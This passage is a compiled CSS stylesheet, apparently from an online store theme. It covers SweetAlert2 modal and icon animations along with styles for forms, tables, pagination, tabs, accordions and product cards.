      animation: rotate-loading 1.5s linear 0s infinite normal; }
  .swal2-modal .swal2-styled {
    border: 0;
    border-radius: 3px;
    box-shadow: none;
    color: #fff;
    cursor: pointer;
    font-size: 17px;
    font-weight: 500;
    margin: 15px 5px 0;
    padding: 10px 32px; }
    .swal2-modal .swal2-styled:focus {
      outline: none;
      box-shadow: 0 0 0 2px #fff, 0 0 0 4px rgba(50, 100, 150, 0.4); }
  .swal2-modal .swal2-image {
    margin: 20px auto;
    max-width: 100%; }
  .swal2-modal .swal2-close {
    background: rgba(0, 0, 0, 0);
    border: 0;
    margin: 0;
    padding: 0;
    width: 38px;
    height: 40px;
    font-size: 36px;
    line-height: 40px;
    font-family: serif;
    position: absolute;
    top: 5px;
    right: 8px;
    cursor: pointer;
    color: #cccccc;
    transition: color .1s ease; }
    .swal2-modal .swal2-close:hover {
      color: #d55; }
  .swal2-modal > .swal2-input,
  .swal2-modal > .swal2-file,
  .swal2-modal > .swal2-textarea,
  .swal2-modal > .swal2-select,
  .swal2-modal > .swal2-radio,
  .swal2-modal > .swal2-checkbox {
    display: none; }
  .swal2-modal .swal2-content {
    font-size: 18px;
    text-align: center;
    font-weight: 300;
    position: relative;
    float: none;
    margin: 0;
    padding: 0;
    line-height: normal;
    color: #545454;
    word-wrap: break-word; }
  .swal2-modal .swal2-input,
  .swal2-modal .swal2-file,
  .swal2-modal .swal2-textarea,
  .swal2-modal .swal2-select,
  .swal2-modal .swal2-radio,
  .swal2-modal .swal2-checkbox {
    margin: 20px auto; }
  .swal2-modal .swal2-input,
  .swal2-modal .swal2-file,
  .swal2-modal .swal2-textarea {
    width: 100%;
    box-sizing: border-box;
    font-size: 18px;
    border-radius: 3px;
    border: 1px solid #d9d9d9;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.06);
    transition: border-color .3s, box-shadow .3s; }
    .swal2-modal .swal2-input.swal2-inputerror,
    .swal2-modal .swal2-file.swal2-inputerror,
    .swal2-modal .swal2-textarea.swal2-inputerror {
      border-color: #f27474 !important;
      box-shadow: 0 0 2px #f27474 !important; }
    .swal2-modal .swal2-input:focus,
    .swal2-modal .swal2-file:focus,
    .swal2-modal .swal2-textarea:focus {
      outline: none;
      border: 1px solid #b4dbed;
      box-shadow: 0 0 3px #c4e6f5; }
    .swal2-modal .swal2-input::placeholder,
    .swal2-modal .swal2-file::placeholder,
    .swal2-modal .swal2-textarea::placeholder {
      color: #cccccc; }
  .swal2-modal .swal2-range input {
    float: left;
    width: 80%; }
  .swal2-modal .swal2-range output {
    float: right;
    width: 20%;
    font-size: 20px;
    font-weight: 600;
    text-align: center; }
  .swal2-modal .swal2-range input,
  .swal2-modal .swal2-range output {
    height: 43px;
    line-height: 43px;
    vertical-align: middle;
    margin: 20px auto;
    padding: 0; }
  .swal2-modal .swal2-input {
    height: 43px;
    padding: 0 12px; }
    .swal2-modal .swal2-input[type='number'] {
      max-width: 150px; }
  .swal2-modal .swal2-file {
    font-size: 20px; }
  .swal2-modal .swal2-textarea {
    height: 108px;
    padding: 12px; }
  .swal2-modal .swal2-select {
    color: #545454;
    font-size: inherit;
    padding: 5px 10px;
    min-width: 40%;
    max-width: 100%; }
  .swal2-modal .swal2-radio {
    border: 0; }
    .swal2-modal .swal2-radio label:not(:first-child) {
      margin-left: 20px; }
    .swal2-modal .swal2-radio input,
    .swal2-modal .swal2-radio span {
      vertical-align: middle; }
    .swal2-modal .swal2-radio input {
      margin: 0 3px 0 0; }
  .swal2-modal .swal2-checkbox {
    color: #545454; }
    .swal2-modal .swal2-checkbox input,
    .swal2-modal .swal2-checkbox span {
      vertical-align: middle; }
  .swal2-modal .swal2-validationerror {
    background-color: #f0f0f0;
    margin: 0 -20px;
    overflow: hidden;
    padding: 10px;
    color: gray;
    font-size: 16px;
    font-weight: 300;
    display: none; }
    .swal2-modal .swal2-validationerror::before {
      content: '!';
      display: inline-block;
      width: 24px;
      height: 24px;
      border-radius: 50%;
      background-color: #ea7d7d;
      color: #fff;
      line-height: 24px;
      text-align: center;
      margin-right: 10px; }

@supports (-ms-accelerator: true) {
  .swal2-range input {
    width: 100% !important; }
  .swal2-range output {
    display: none; } }

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .swal2-range input {
    width: 100% !important; }
  .swal2-range output {
    display: none; } }

.swal2-icon {
  width: 80px;
  height: 80px;
  border: 4px solid transparent;
  border-radius: 50%;
  margin: 20px auto 30px;
  padding: 0;
  position: relative;
  box-sizing: content-box;
  cursor: default;
  user-select: none; }
  .swal2-icon.swal2-error {
    border-color: #f27474; }
    .swal2-icon.swal2-error .swal2-x-mark {
      position: relative;
      display: block; }
    .swal2-icon.swal2-error [class^='swal2-x-mark-line'] {
      position: absolute;
      height: 5px;
      width: 47px;
      background-color: #f27474;
      display: block;
      top: 37px;
      border-radius: 2px; }
      .swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='left'] {
        transform: rotate(45deg);
        left: 17px; }
      .swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='right'] {
        transform: rotate(-45deg);
        right: 16px; }
  .swal2-icon.swal2-warning {
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    color: #f8bb86;
    border-color: #facea8;
    font-size: 60px;
    line-height: 80px;
    text-align: center; }
  .swal2-icon.swal2-info {
    font-family: 'Open Sans', sans-serif;
    color: #3fc3ee;
    border-color: #9de0f6;
    font-size: 60px;
    line-height: 80px;
    text-align: center; }
  .swal2-icon.swal2-question {
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    color: #87adbd;
    border-color: #c9dae1;
    font-size: 60px;
    line-height: 80px;
    text-align: center; }
  .swal2-icon.swal2-success {
    border-color: #a5dc86; }
    .swal2-icon.swal2-success [class^='swal2-success-circular-line'] {
      border-radius: 50%;
      position: absolute;
      width: 60px;
      height: 120px;
      transform: rotate(45deg); }
      .swal2-icon.swal2-success [class^='swal2-success-circular-line'][class$='left'] {
        border-radius: 120px 0 0 120px;
        top: -7px;
        left: -33px;
        transform: rotate(-45deg);
        transform-origin: 60px 60px; }
      .swal2-icon.swal2-success [class^='swal2-success-circular-line'][class$='right'] {
        border-radius: 0 120px 120px 0;
        top: -11px;
        left: 30px;
        transform: rotate(-45deg);
        transform-origin: 0 60px; }
    .swal2-icon.swal2-success .swal2-success-ring {
      width: 80px;
      height: 80px;
      border: 4px solid rgba(165, 220, 134, 0.2);
      border-radius: 50%;
      box-sizing: content-box;
      position: absolute;
      left: -4px;
      top: -4px;
      z-index: 2; }
    .swal2-icon.swal2-success .swal2-success-fix {
      width: 7px;
      height: 90px;
      position: absolute;
      left: 28px;
      top: 8px;
      z-index: 1;
      transform: rotate(-45deg); }
    .swal2-icon.swal2-success [class^='swal2-success-line'] {
      height: 5px;
      background-color: #a5dc86;
      display: block;
      border-radius: 2px;
      position: absolute;
      z-index: 2; }
      .swal2-icon.swal2-success [class^='swal2-success-line'][class$='tip'] {
        width: 25px;
        left: 14px;
        top: 46px;
        transform: rotate(45deg); }
      .swal2-icon.swal2-success [class^='swal2-success-line'][class$='long'] {
        width: 47px;
        right: 8px;
        top: 38px;
        transform: rotate(-45deg); }

.swal2-progresssteps {
  font-weight: 600;
  margin: 0 0 20px;
  padding: 0; }
  .swal2-progresssteps li {
    display: inline-block;
    position: relative; }
  .swal2-progresssteps .swal2-progresscircle {
    background: #3085d6;
    border-radius: 2em;
    color: #fff;
    height: 2em;
    line-height: 2em;
    text-align: center;
    width: 2em;
    z-index: 20; }
    .swal2-progresssteps .swal2-progresscircle:first-child {
      margin-left: 0; }
    .swal2-progresssteps .swal2-progresscircle:last-child {
      margin-right: 0; }
    .swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep {
      background: #3085d6; }
      .swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep ~ .swal2-progresscircle {
        background: #add8e6; }
      .swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep ~ .swal2-progressline {
        background: #add8e6; }
  .swal2-progresssteps .swal2-progressline {
    background: #3085d6;
    height: .4em;
    margin: 0 -1px;
    z-index: 10; }

[class^='swal2'] {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

@keyframes showSweetAlert {
  0% {
    transform: scale(0.7); }
  45% {
    transform: scale(1.05); }
  80% {
    transform: scale(0.95); }
  100% {
    transform: scale(1); } }

@keyframes hideSweetAlert {
  0% {
    transform: scale(1);
    opacity: 1; }
  100% {
    transform: scale(0.5);
    opacity: 0; } }

.swal2-show {
  animation: showSweetAlert .3s; }
  .swal2-show.swal2-noanimation {
    animation: none; }

.swal2-hide {
  animation: hideSweetAlert .15s forwards; }
  .swal2-hide.swal2-noanimation {
    animation: none; }

@keyframes animate-success-tip {
  0% {
    width: 0;
    left: 1px;
    top: 19px; }
  54% {
    width: 0;
    left: 1px;
    top: 19px; }
  70% {
    width: 50px;
    left: -8px;
    top: 37px; }
  84% {
    width: 17px;
    left: 21px;
    top: 48px; }
  100% {
    width: 25px;
    left: 14px;
    top: 45px; } }

@keyframes animate-success-long {
  0% {
    width: 0;
    right: 46px;
    top: 54px; }
  65% {
    width: 0;
    right: 46px;
    top: 54px; }
  84% {
    width: 55px;
    right: 0;
    top: 35px; }
  100% {
    width: 47px;
    right: 8px;
    top: 38px; } }

@keyframes rotatePlaceholder {
  0% {
    transform: rotate(-45deg); }
  5% {
    transform: rotate(-45deg); }
  12% {
    transform: rotate(-405deg); }
  100% {
    transform: rotate(-405deg); } }

.swal2-animate-success-line-tip {
  animation: animate-success-tip .75s; }

.swal2-animate-success-line-long {
  animation: animate-success-long .75s; }

.swal2-success.swal2-animate-success-icon .swal2-success-circular-line-right {
  animation: rotatePlaceholder 4.25s ease-in; }

@keyframes animate-error-icon {
  0% {
    transform: rotateX(100deg);
    opacity: 0; }
  100% {
    transform: rotateX(0deg);
    opacity: 1; } }

.swal2-animate-error-icon {
  animation: animate-error-icon .5s; }

@keyframes animate-x-mark {
  0% {
    transform: scale(0.4);
    margin-top: 26px;
    opacity: 0; }
  50% {
    transform: scale(0.4);
    margin-top: 26px;
    opacity: 0; }
  80% {
    transform: scale(1.15);
    margin-top: -6px; }
  100% {
    transform: scale(1);
    margin-top: 0;
    opacity: 1; } }

.swal2-animate-x-mark {
  animation: animate-x-mark .5s; }

@keyframes rotate-loading {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

.swal2-modal {
  background-color: white !important;
  border-radius: 4px;
  font-family: "Futura", Arial, Helvetica, sans-serif; }
  .swal2-modal .swal2-title {
    color: #2d2d2d;
    font-size: 2.14286rem; }
  .swal2-modal .swal2-content {
    color: #4f4f4f;
    font-size: 1.14286rem; }
  .swal2-modal .swal2-file,
  .swal2-modal .swal2-input,
  .swal2-modal .swal2-textarea {
    border: 1px solid #dfdfdf;
    color: #454545; }
  .swal2-modal .swal2-checkbox,
  .swal2-modal .swal2-select {
    color: #454545; }
  .swal2-modal .swal2-buttonswrapper {
    margin: 25px 0 0; }
  .swal2-modal .swal2-styled {
    -webkit-appearance: none;
    -moz-appearance: none;
    border-radius: 0;
    border-style: solid;
    border-width: 1px;
    cursor: pointer;
    font-family: "Futura", Arial, Helvetica, sans-serif;
    font-weight: 400;
    line-height: normal;
    margin: 0 0 1rem;
    position: relative;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    background-color: transparent;
    border-color: #dfdfdf;
    color: #454545;
    font-size: 1rem;
    padding: 0.85714rem 2.28571rem;
    border-radius: 4px;
    line-height: 1rem;
    outline: none;
    transition: all 0.15s ease;
    vertical-align: middle; }
    .swal2-modal .swal2-styled:hover, .swal2-modal .swal2-styled:focus, .swal2-modal .swal2-styled.is-active, .swal2-modal .swal2-styled.active {
      background-color: transparent;
      border-color: #989898;
      color: #666666; }
    .swal2-modal .swal2-styled:active {
      background-color: transparent;
      border: 1px solid #454545;
      color: #454545; }
  .swal2-modal .swal2-styled:focus {
    outline: none; }
  .swal2-modal .swal2-confirm {
    background-color: #454545;
    border-color: #454545;
    color: white; }
  .swal2-modal .swal2-confirm:focus,
  .swal2-modal .swal2-confirm:hover {
    background-color: #666666;
    border-color: #666666;
    color: white; }
  .swal2-modal .swal2-confirm:active {
    background-color: #989898;
    border-color: #989898;
    color: white; }
  .swal2-modal .swal2-cancel {
    background-color: transparent;
    border-color: #dfdfdf;
    color: #454545; }
    @media (min-width: 481px) {
      .swal2-modal .swal2-cancel {
        margin-left: 0.78571rem; } }
  .swal2-modal .swal2-cancel:focus,
  .swal2-modal .swal2-cancel:hover {
    background-color: transparent;
    border-color: #989898;
    color: #666666; }
  .swal2-modal .swal2-cancel:active {
    background-color: transparent;
    border-color: #454545;
    color: #454545; }

html,
body {
  height: auto; }

body {
  padding-top: 55px; }
  @media (min-width: 801px) {
    body {
      padding-top: 0; } }

figure {
  margin-bottom: 2rem;
  margin-top: 2rem; }
  figure > figcaption {
    margin-bottom: -0.5rem; }

figcaption {
  color: #a5a5a5;
  margin-top: 0.78571rem; }

body {
  font-size: 1rem;
  font-weight: 400; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
  margin-top: 2.28571rem; }

h5,
h6 {
  text-transform: uppercase; }

a {
  transition: color 0.15s ease; }

cite {
  line-height: 1.5;
  margin: 0.5rem 0 0; }

.page-heading {
  margin: 0 0 3rem;
  text-align: center; }

h1 {
  font-size: 28px; }

h2 {
  font-size: 25px; }

h3 {
  font-size: 22px; }

h4 {
  font-size: 20px; }

h5 {
  font-size: 15px; }

h6 {
  font-size: 13px; }

.definitionList:before, .definitionList:after {
  content: " ";
  display: table; }

.definitionList:after {
  clear: both; }

.definitionList-key {
  color: #989898;
  float: left;
  font-weight: 400;
  margin: 0 0.35714rem 0 0; }

.definitionList-value {
  margin: 0; }

.form-select {
  appearance: none;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(130, 130, 130, 0.999)' /%3E%3C/svg%3E");
  background-position: right 0.57143rem top 0.71429rem;
  border-radius: 4px;
  padding: 0.75rem 3rem 0.75rem 1rem; }

.form-label small {
  float: right;
  margin-top: 0.35714rem; }

.form-label--inlineSmall small {
  color: #989898;
  float: none;
  font-size: inherit;
  font-weight: 400;
  margin-left: 0.35714rem;
  text-transform: none; }

.table {
  margin-top: 2rem; }
  .table td + td {
    border-left: 1px solid #e8e8e8; }
  .table .table-alignCenter {
    text-align: center; }
  .table .table-alignRight {
    text-align: right; }

.table-actions {
  margin: 1.5rem;
  text-align: center; }
  .table-actions .form {
    margin-bottom: 0; }
  .table-actions .button {
    display: block;
    margin-left: 0;
    margin-right: 0;
    width: 100%; }
    @media (min-width: 551px) {
      .table-actions .button {
        display: inline-block;
        margin-bottom: 0;
        width: auto; } }
    @media (min-width: 551px) {
      .table-actions .button + .button {
        margin-left: 0.35714rem; } }

.table--line {
  border-color: #e8e8e8;
  border-width: 0 0 1px; }
  .table--line .table-thead {
    background-color: white;
    border-color: #e8e8e8;
    border-width: 0 0 1px; }
    .table--line .table-thead tr th {
      padding-left: 0;
      padding-right: 0; }
      @media (min-width: 551px) {
        .table--line .table-thead tr th {
          text-align: center; }
          .table--line .table-thead tr th:first-child {
            text-align: left; }
          .table--line .table-thead tr th:last-child {
            text-align: right; } }
      .table--line .table-thead tr th + th {
        padding-left: 1.5rem; }
  .table--line tr {
    border-color: 1px solid #e8e8e8; }
    .table--line tr td {
      display: block;
      padding-left: 0;
      padding-right: 0; }
      @media (min-width: 551px) {
        .table--line tr td {
          text-align: center; }
          .table--line tr td:first-child {
            text-align: left; }
          .table--line tr td:last-child {
            text-align: right; } }
      .table--line tr td + td {
        padding-left: 1.5rem; }
  .table--line td + td {
    border-left: 0; }

.dropdown {
  left: -9999px;
  outline: none;
  position: absolute; }

.dropdown-menu.is-loading .loadingOverlay {
  background: none;
  padding: 4.5rem 0;
  position: relative; }

.dropdown-menu.is-open {
  display: block; }

.dropdown-menu-item {
  text-align: left; }
  .dropdown-menu-item:first-child > a {
    padding-top: 0.78571rem; }
  .dropdown-menu-item:last-child > a {
    padding-bottom: 1rem; }
  .dropdown-menu-item > a {
    margin: 0;
    padding: 0.28571rem 1.14286rem;
    text-decoration: none; }

.modal {
  left: 50%;
  margin: 0 auto;
  max-height: 90%;
  max-width: 95%;
  min-height: 240px;
  outline: none;
  overflow: hidden;
  padding: 0;
  right: 0;
  top: 50% !important;
  transform: translate(-50%, -50%); }

@media (min-width: 1261px) {
  .modal--large {
    width: 1280px; } }

.modal-header {
  padding-left: 2.25rem;
  padding-right: 3.03571rem; }

.modal-header-title {
  font-size: 22px;
  text-align: center; }
  @media (min-width: 801px) {
    .modal-header-title {
      font-size: 25px; } }

.modal-close {
  height: 2.28571rem;
  width: 2.28571rem;
  color: #4f4f4f;
  font-size: 26px;
  line-height: 2.28571rem;
  padding: 0;
  position: absolute;
  text-align: center;
  text-decoration: none;
  z-index: 50; }
  @media (min-width: 801px) {
    .modal-close {
      font-size: 32px; } }
  .modal-close:hover {
    color: #a5a5a5; }

.modal-body {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 2.25rem 2.25rem; }

.breadcrumbs {
  display: none;
  font-size: 0;
  text-align: center; }
  @media (min-width: 551px) {
    .breadcrumbs {
      display: block; } }

.breadcrumb {
  display: inline-block;
  float: none; }
  .breadcrumb.is-active > .breadcrumb-label {
    cursor: text; }

.breadcrumb-label {
  text-decoration: none; }

.panel-title {
  font-size: 20px; }

.panel--large .panel-body {
  margin-bottom: 2rem;
  padding: 2rem; }

.pagination-list {
  font-size: 0;
  margin-bottom: 1.5rem;
  text-align: center; }
  .pagination-list:before, .pagination-list:after {
    content: " ";
    display: table; }
  .pagination-list:after {
    clear: both; }
  .pagination-list .pagination-item {
    display: inline-block; }

.pagination-item {
  border: 1px solid transparent;
  line-height: 1; }
  .pagination-item .pagination-link {
    text-decoration: none;
    transition: all 0.2s ease; }
    .pagination-item .pagination-link:hover {
      color: #4f4f4f; }
  .pagination-item.pagination-item--current {
    border-color: #e8e8e8;
    border-radius: 4px;
    margin: 0 0.35714rem 0 0.78571rem; }
  .pagination-item.pagination-item--previous > a, .pagination-item.pagination-item--next > a {
    color: #4f4f4f; }
    .pagination-item.pagination-item--previous > a:hover, .pagination-item.pagination-item--next > a:hover {
      color: #a5a5a5; }
      .pagination-item.pagination-item--previous > a:hover .icon > svg, .pagination-item.pagination-item--next > a:hover .icon > svg {
        fill: #a5a5a5; }

.pagination-item--previous .icon,
.pagination-item--next .icon {
  height: 1.42857rem;
  margin-top: -0.14286rem;
  width: 1.42857rem; }

.pagination-item--previous {
  float: left; }
  .pagination-item--previous .icon {
    margin-left: -0.85714rem; }

.pagination-item--next {
  float: right; }
  .pagination-item--next .icon {
    margin-right: -0.85714rem; }

.pagination-list--small {
  position: relative; }
  .pagination-list--small .pagination-item {
    color: #989898;
    cursor: inherit;
    line-height: 1.5; }
  .pagination-list--small .pagination-link {
    padding: 0 0.35714rem; }
  .pagination-list--small .pagination-item--previous,
  .pagination-list--small .pagination-item--next {
    position: absolute;
    top: 0; }
  .pagination-list--small .pagination-item--previous {
    left: 0; }
  .pagination-list--small .pagination-item--next {
    right: 0; }

.button {
  line-height: 1rem;
  transition: all 0.15s ease; }
  .button + .button {
    margin-left: 0; }
    @media (min-width: 801px) {
      .button + .button {
        margin-left: 0.78571rem; } }

.button[disabled] {
  cursor: not-allowed; }

.button--icon svg {
  fill: #4f4f4f; }

.tab {
  border-top: 1px solid #e8e8e8;
  float: none; }
  @media (min-width: 801px) {
    .tab {
      border-top-color: white;
      float: left; } }
  .tab.is-active {
    border-left-color: white;
    border-right-color: white; }
    @media (min-width: 551px) {
      .tab.is-active {
        margin-bottom: -1px; } }
    @media (min-width: 801px) {
      .tab.is-active {
        border: 1px solid #e8e8e8;
        border-bottom: 1px solid white; } }

.tab-title {
  padding: 1.14286rem 0;
  text-align: center;
  text-decoration: none; }
  @media (min-width: 551px) {
    .tab-title {
      text-align: left; } }
  @media (min-width: 801px) {
    .tab-title {
      padding: 0.78571rem 1.5rem; } }

.tab-content.has-jsContent {
  display: block;
  height: 0;
  overflow: hidden;
  padding: 0;
  visibility: hidden; }
  .tab-content.has-jsContent.is-active {
    height: auto;
    overflow: visible;
    padding: 1.5rem 0;
    visibility: visible; }

.accordion {
  border-radius: 4px;
  box-shadow: none; }
  .accordion .navList {
    margin-bottom: 0; }

.accordion-content {
  border: 0; }
  .accordion-content .form:only-child {
    margin-bottom: 0; }

.accordion-title {
  margin: 0; }

.accordion-navigation {
  margin-top: -1px;
  position: relative;
  text-decoration: none; }

@media (min-width: 801px) {
  .accordion--navList {
    border: 0; } }

@media (min-width: 801px) {
  .sidebarBlock + .accordion--navList {
    margin-top: 2rem; } }

@media (min-width: 801px) {
  .accordion--navList .accordion-block {
    margin-top: 2rem; } }

.accordion--navList .accordion-content {
  padding: 1rem; }
  @media (min-width: 801px) {
    .accordion--navList .accordion-content {
      padding: 0; } }

@media (min-width: 801px) {
  .accordion--navList .accordion-navigation {
    background-position: right 0 top 50%;
    border: 0; } }

.accordion--navList .accordion-title {
  font-weight: normal;
  padding: 1rem;
  text-decoration: none;
  text-transform: inherit; }
  @media (min-width: 801px) {
    .accordion--navList .accordion-title {
      margin-bottom: 0.78571rem;
      margin-top: 0;
      padding: 0; } }

.accordion--navList .accordion-indicator {
  fill: #a5a5a5; }
  @media (min-width: 801px) {
    .accordion--navList .accordion-indicator {
      visibility: hidden; } }

.accordion--navList .accordion-navigation-actions {
  right: 1rem;
  top: 1.21429rem; }
  @media (min-width: 801px) {
    .accordion--navList .accordion-navigation-actions {
      right: 0;
      top: 0; } }

.accordion-block:first-child {
  margin-top: 0; }
  .accordion-block:first-child .accordion-navigation {
    border-radius: 4px 4px 0 0; }

.accordion-block:last-child .accordion-navigation,
.accordion-block:last-child .accordion-content {
  border-radius: 0 0 4px 4px; }

.accordion-block:last-child .accordion-navigation {
  border-bottom-width: 0; }
  .accordion-block:last-child .accordion-navigation.is-open {
    border-bottom-width: 1px;
    border-radius: 0; }

.accordion-navigation-actions {
  position: absolute;
  right: 1.85714rem;
  top: 1.5rem; }
  .accordion-navigation-actions > a {
    color: #989898;
    vertical-align: middle; }
    .accordion-navigation-actions > a:hover {
      color: #4f4f4f; }

.inlineList--labels {
  margin-bottom: 0;
  margin-left: -0.78571rem; }
  .inlineList--labels > li {
    margin-bottom: 0.78571rem;
    margin-left: 0.78571rem; }

.alertBox {
  border-radius: 4px;
  color: #4f4f4f; }

.alertBox-icon .icon {
  height: 1.78571rem;
  width: 1.78571rem; }

.alertBox--info {
  color: white; }
  .alertBox--info .alertBox-close svg {
    fill: #dfdfdf; }

.lazyload, .lazyloading {
  height: 100%; }

.form--hiddenLabels .form-label {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.form-inlineMessage {
  display: block; }

.form-field--error .form-input {
  float: none; }

.form-field--error .form-inlineMessage:before {
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(255, 125, 125, 0.999)' /%3E%3C/svg%3E") no-repeat;
  background-size: 100%;
  content: "";
  display: inline-block;
  height: 1rem;
  left: -0.14286rem;
  margin-right: 0.07143rem;
  position: relative;
  top: 0.21429rem;
  width: 1rem; }

.form-field--success .form-input[type="text"] {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(105, 214, 111, 0.999)' /%3E%3C/svg%3E");
  background-position: right 0.71429rem center;
  background-repeat: no-repeat;
  padding-right: 3rem; }

.form-checkbox + .form-label:last-child,
.form-radio + .form-label:last-child {
  display: block;
  margin-bottom: -0.28571rem; }

.form-checkbox + .form-label::after,
.form-radio + .form-label::after {
  top: 0.28571rem; }

.form-checkbox + .form-label::before,
.form-radio + .form-label::before {
  top: 0.21429rem; }

.form-actions {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%;
  display: block;
  text-align: center; }
  .form-actions:before, .form-actions:after {
    content: " ";
    display: table; }
  .form-actions:after {
    clear: both; }
  @media (min-width: 551px) {
    .form-actions {
      margin-top: 1.5rem; } }
  .form-actions .button,
  .form-actions input,
  .form-actions a {
    vertical-align: top;
    width: 100%; }
    @media (min-width: 551px) {
      .form-actions .button,
      .form-actions input,
      .form-actions a {
        margin-bottom: 0;
        width: auto; } }
    .form-actions .button + .button,
    .form-actions .button + input,
    .form-actions .button + a,
    .form-actions input + .button,
    .form-actions input + input,
    .form-actions input + a,
    .form-actions a + .button,
    .form-actions a + input,
    .form-actions a + a {
      margin-top: 0.78571rem; }
      @media (min-width: 551px) {
        .form-actions .button + .button,
        .form-actions .button + input,
        .form-actions .button + a,
        .form-actions input + .button,
        .form-actions input + input,
        .form-actions input + a,
        .form-actions a + .button,
        .form-actions a + input,
        .form-actions a + a {
          margin: 0 0 0 0.78571rem; } }

.form-label--alternate {
  font-family: "Futura", Arial, Helvetica, sans-serif;
  font-size: 13px;
  margin-bottom: 0.78571rem; }

.form-select--date {
  width: initial; }
  .form-select--date + .form-select--date {
    margin-left: 0.35714rem; }

.form-select--small,
.form-select--date {
  background-position: right 0.5rem top 0.5rem;
  background-size: 1.28571rem;
  font-size: 13px;
  height: 2.28571rem;
  line-height: 1rem;
  max-width: 20rem;
  padding: 0.57143rem 0.78571rem;
  padding-right: 2rem; }

.form-select--short {
  max-width: 6rem;
  width: 4.5rem; }

.form-file {
  margin-bottom: 0.5rem; }

.form-fileDescription {
  color: #a5a5a5;
  font-size: 13px; }

.form-field-group {
  border: 1px solid #dfdfdf;
  border-radius: 4px;
  padding: 1.5rem; }

.form-column {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 551px) {
    .form-column {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 50%;
      float: left; } }

.form-prefixPostfix.wrap {
  flex-wrap: wrap; }

.form-prefixPostfix .form-input,
.form-prefixPostfix .button {
  display: block;
  width: 100%; }

@media (min-width: 1261px) {
  .form-prefixPostfix .form-input {
    width: auto; } }

@media (min-width: 1261px) {
  .form-prefixPostfix .button {
    width: auto; } }

.form-prefixPostfix .form-inlineMessage {
  margin-bottom: 0.35714rem; }
  @media (min-width: 1261px) {
    .form-prefixPostfix .form-inlineMessage {
      margin-bottom: 0; } }

.form-prefixPostfix-button--postfix {
  margin: 0.78571rem 0 0;
  order: 1; }
  @media (min-width: 1261px) {
    .form-prefixPostfix-button--postfix {
      margin: 0 0 0 0.78571rem;
      order: 0; } }

.form-increment .button {
  margin: 0;
  padding: 0.21429rem 0.35714rem; }

.form-input--incrementTotal {
  border: 0;
  display: inline-block;
  font-size: 15px;
  font-weight: 700;
  height: auto;
  padding: 0;
  text-align: center;
  vertical-align: middle;
  width: 2.5rem; }

.form-option {
  border: 1px solid #dfdfdf;
  color: #666666;
  cursor: pointer;
  display: inline-block;
  font-size: 0;
  margin-bottom: 0.5rem;
  margin-right: 0.5rem;
  padding: 1px;
  transition: all 0.15s ease; }
  .form-option:hover {
    border-color: #989898; }
  .form-radio:checked + .form-option {
    border-color: #4f4f4f;
    box-shadow: 0 0 0 1px #4f4f4f; }

.form-option-variant {
  display: inline-block;
  font-size: 1rem;
  min-width: 2.71429rem;
  padding: 1px 0.35714rem;
  pointer-events: none;
  text-align: center; }

.form-option-variant--color,
.form-option-variant--pattern {
  height: 1.57143rem;
  width: 1.57143rem;
  min-width: initial;
  padding: 0;
  pointer-events: inherit; }

.form-option-variant--pattern {
  background-position: center;
  background-repeat: no-repeat; }

.form-input--small {
  font-size: 13px;
  height: 2.28571rem;
  line-height: 1rem;
  padding: 0.57143rem 0.78571rem; }

.form-minMaxRow {
  margin-left: -0.375rem;
  margin-right: -0.375rem; }
  .form-minMaxRow:before, .form-minMaxRow:after {
    content: " ";
    display: table; }
  .form-minMaxRow:after {
    clear: both; }
  .form-minMaxRow .form-field {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 33.33333%;
    float: left;
    margin-bottom: 0;
    padding-left: 0.375rem;
    padding-right: 0.375rem; }
  .form-minMaxRow .button {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    width: 100%; }

@media (min-width: 551px) {
  .form-row--half > .form-field:nth-child(odd) {
    clear: left; } }

[data-product-attribute] .form-option {
  overflow: hidden;
  position: relative; }
  [data-product-attribute] .form-option.unavailable {
    background-color: #ddd;
    opacity: 0.3; }
    [data-product-attribute] .form-option.unavailable:before {
      background-color: #2d2926;
      content: "";
      height: 2px;
      left: -5px;
      position: absolute;
      top: 11px;
      transform: rotate(-45deg);
      width: 141%; }

[data-product-attribute="set-radio"] .unavailable,
[data-product-attribute="product-list"] .unavailable {
  opacity: 0.6;
  text-decoration: line-through; }

.contact_us_page .form-row--half .form-field {
  width: 100% !important; }

.card-figure {
  margin-top: 0;
  position: relative; }
  .card-figure:hover .card-figcaption {
    opacity: 1; }

.card-img-container {
  max-width: 500px; }
  .card-img-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 131.8%; }

.card-figcaption {
  display: none;
  margin: 0;
  pointer-events: none; }
